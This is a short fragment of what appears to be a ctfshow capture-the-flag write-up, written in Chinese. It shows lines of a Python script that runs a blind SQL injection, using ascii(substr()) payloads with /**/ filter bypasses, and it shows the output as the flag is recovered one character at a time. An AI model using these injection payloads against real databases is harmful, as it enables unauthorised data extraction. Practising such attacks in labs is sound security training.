 6 # 循环45次( 循环次数按照返回的字符串长度自定义)
7 for i in range(1, 45):
8 # 获取当前使用的数据库
9 #payload = 'ascii(substr(database()from/**/%d/**/for/**/1))=%d'
10 # 获取当前数据库的所有表
11 #payload = 'ascii(substr((select/**/group_concat(table_name)/**/from/**/information_sc
12 # 获取flag表的字段
13 #payload = 'ascii(substr((select/**/group_concat(column_name)/**/from/**/information_s
14 # 获取flag表的数据
15 payload = 'ascii(substr((select/**/flag/**/from/**/flag)from/**/%d/**/for/**/1))=%d'
for i in range(1, 45)
SQL
正在获取第 42 个字符
数据库名/表名/字段名/数据: ctfshow{7959e168-1e14-4332-a288-fa48f0d866
正在获取第 43 个字符
数据库名/表名/字段名/数据: ctfshow{7959e168-1e14-4332-a288-fa48f0d866e
正在获取第 44 个字符
数据库名/表名/字段名/数据: ctfshow{7959e168-1e14-4332-a288-fa48f0d866ec
Process finished with exit code 0